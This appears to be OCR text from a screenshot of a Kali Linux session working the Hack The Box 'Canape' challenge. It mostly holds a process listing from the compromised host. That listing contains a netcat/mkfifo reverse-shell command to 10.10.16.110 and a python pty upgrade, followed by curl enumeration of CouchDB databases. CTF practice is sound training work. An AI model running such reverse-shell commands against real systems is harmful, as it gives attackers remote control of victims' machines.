 Hack The Box :: Canape - ...
HTB: Canape | 0xdf hack...
tenflo - KeePassXC
Contrôle du volume
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de ...
Canape.pdf
Kali-Linux-2020.1-vmwar...
19 sept., 10:50
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Kali-Linux-2020.1-vmware-amd64
Type here to search
My Computer
Kali-Linux-2020.1...
Shared VMs
LeakIX - Plugins - Mozill...
kali@kali: ~/Music/chall...
Sat 19 Sep, 10:50
kali@kali: ~/Music/challenge/hackthebox/Canape
File Actions Edit View Help
root 146 0.0 0.0 0 0 ? S 01:11 0:00 [scsi_eh_2]
root 147 0.0 0.0 0 0 ? S< 01:11 0:00 [scsi_tmf_2]
root 148 0.0 0.0 0 0 ? S< 01:11 0:00 [vmw_pvscsi_wq_2]
root 149 0.0 0.0 0 0 ? S< 01:11 0:00 [bioset]
root 160 0.0 0.0 0 0 ? S< 01:11 0:00 [kworker/0:1H]
root 166 0.0 0.0 0 0 ? S< 01:11 0:00 [kpsmoused]
root 167 0.0 0.0 0 0 ? S< 01:11 0:00 [ttm_swap]
root 198 0.0 0.0 0 0 ? S 01:11 0:00 [jbd2/sda1-8]
root 199 0.0 0.0 0 0 ? S< 01:11 0:00 [ext4-rsv-conver]
root 240 0.0 0.0 0 0 ? S 01:11 0:00 [kworker/0:4]
root 241 0.0 0.2 28328 2976 ? Ss 01:11 0:00 /lib/systemd/systemd-journald
root 264 0.0 0.0 0 0 ? S 01:11 0:00 [kauditd]
root 270 0.0 0.0 158624 300 ? Ssl 01:11 0:00 vmware-vmblock-fuse /run/vmblock-fuse -o rw,subtype=vmware-vmblock,default_permissions,allow_other,dev,suid
root 331 0.0 0.3 44588 3848 ? Ss 01:11 0:00 /lib/systemd/systemd-udevd
systemd+ 471 0.0 0.2 100324 2508 ? Ssl 01:11 0:00 /lib/systemd/systemd-timesyncd
root 611 0.0 0.2 20096 2804 ? Ss 01:11 0:00 /lib/systemd/systemd-logind
root 624 0.0 0.1 4392 1104 ? Ss 01:11 0:00 runsvdir -P /etc/service log: ..................
syslog 631 0.0 0.3 256392 3248 ? Ssl 01:11 0:00 /usr/sbin/rsyslogd -n
root 632 0.0 0.0 4240 784 ? Ss 01:11 0:00 runsv couchdb
root 634 0.0 0.0 4384 708 ? S 01:11 0:00 svlogd -tt /var/log/couchdb
homer 635 0.4 3.3 649340 33316 ? Sl 01:11 0:09 /home/homer/bin/../erts-7.3/bin/beam -K true -A 16 -Bd -- -root /home/homer/bin/.. -progname couchdb -- -home /home/homer -- -boot /home/homer/
bin/../releases/2.0.0/couchdb -name couchdb@localhost -setcookie monster -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -config /home/homer/bin/../releases/2.0.0/sys.config
root 638 0.0 0.3 29008 3052 ? Ss 01:11 0:00 /usr/sbin/cron -f
message+ 641 0.0 0.3 42900 3720 ? Ss 01:11 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
homer 656 0.0 0.0 26304 228 ? S 01:11 0:00 /home/homer/bin/../erts-7.3/bin/epmd -daemon
root 657 0.0 0.9 111868 9688 ? Ss 01:11 0:01 /usr/bin/vmtoolsd
root 659 0.0 0.6 275868 6216 ? Ssl 01:11 0:00 /usr/lib/accountsservice/accounts-daemon
root 710 0.0 0.5 277108 5956 ? Ssl 01:11 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 727 0.0 0.1 15936 1808 tty1 Ss+ 01:11 0:00 /sbin/agetty --noclear tty1 linux
homer 872 0.0 0.0 4504 832 ? Ss 01:11 0:00 sh -s disksup
homer 883 0.0 0.0 4224 676 ? Ss 01:11 0:00 /home/homer/bin/../lib/os_mon-2.4/priv/bin/memsup
homer 884 0.0 0.0 4356 672 ? Ss 01:11 0:00 /home/homer/bin/../lib/os_mon-2.4/priv/bin/cpu_sup
root 952 0.0 0.6 65508 6048 ? Ss 01:11 0:00 /usr/sbin/sshd -D
root 1047 0.0 0.5 88972 5424 ? Ss 01:11 0:00 /usr/sbin/apache2 -k start
www-data 1050 0.0 0.4 88720 4088 ? S 01:11 0:00 /usr/sbin/apache2 -k start
www-data 1051 0.0 2.8 868144 28184 ? Sl 01:11 0:01 /usr/sbin/apache2 -k start
www-data 1052 0.0 2.8 868280 28788 ? Sl 01:11 0:01 /usr/sbin/apache2 -k start
root 1216 0.0 0.0 0 0 ? S 01:26 0:00 [kworker/0:1]
www-data 1218 0.0 0.0 4504 780 ? S 01:44 0:00 sh -c homer;rm /tmp/f;mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.110 12345 > /tmp/f
www-data 1221 0.0 0.0 4532 776 ? S 01:44 0:00 cat /tmp/f
www-data 1222 0.0 0.0 4504 788 ? S 01:44 0:00 /bin/sh -i
www-data 1223 0.0 0.1 11300 1824 ? S 01:44 0:00 nc 10.10.16.110 12345
www-data 1226 0.0 0.6 32116 6880 ? S 01:46 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 1227 0.0 0.3 18212 3244 pts/0 Ss 01:46 0:00 /bin/bash
www-data 1234 0.0 0.2 34424 2828 pts/0 R+ 01:48 0:00 ps aux
www-data@canape:/tmp$ curl http://localhost:5984/_all_dbs
["_global_changes","_metadata","_replicator","_users","passwords","simpsons"]
www-data@canape:/tmp$ curl http://localhost:5984/simpsons/_a
[htb] 0:sudo*Z "kali" 10:50 19-Sep-20
Currently running plugins
Login with LinkedIn
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.